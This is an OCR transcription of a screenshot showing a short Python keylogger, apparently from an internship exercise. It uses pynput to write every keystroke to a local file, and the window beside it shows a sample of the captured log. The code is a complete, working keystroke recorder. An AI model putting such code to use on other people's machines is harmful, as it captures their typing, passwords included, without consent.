 File Edit Selection View Go Run ...
keylogger2.py 1
C: > Users > Administrator > Downloads > Documents > prodigy infotech > keylogger2.py > ...
1 from pynput.keyboard import Listener
2
3 # Function to write keystrokes to a file
4 def write_to_file(key):
5     key = str(key)
6     # Removing unnecessary quotes and adding line breaks
7     key = key.replace("'", "")
8     if key == 'Key.space':
9         key = ' '
10     elif key == 'Key.enter':
11         key = '\n'
12     elif key == 'Key.backspace':
13         key = '[BACKSPACE]'
14     with open("keylog.txt", "a") as f:
15         f.write(key)
16
17 # Listener object to monitor keystrokes
18 with Listener(on_press=write_to_file) as listener:
19     listener.join()
20
1
1
1
.0 READM
File Edit View
h[BACKSPACE]huzaifa[BACKSPACE][BACKSPACE]
[BACKSPACE][BACKSPACE][BACKSPACE][BACKSPACE]
[BACKSPACE][BACKSPACE][BACKSPACE][BACKSPACE]
[BACKSPACE][BACKSPACE][BACKSPACE]my name is
huzaifa ho about hoy[BACKSPACE][BACKSPACE]
[BACKSPACE]you hell you are monsterKey.ctrl_l
\x01[BACKSPACE]
Ln 1, Col 1 275 characters 100% Windows (CRI UTF-8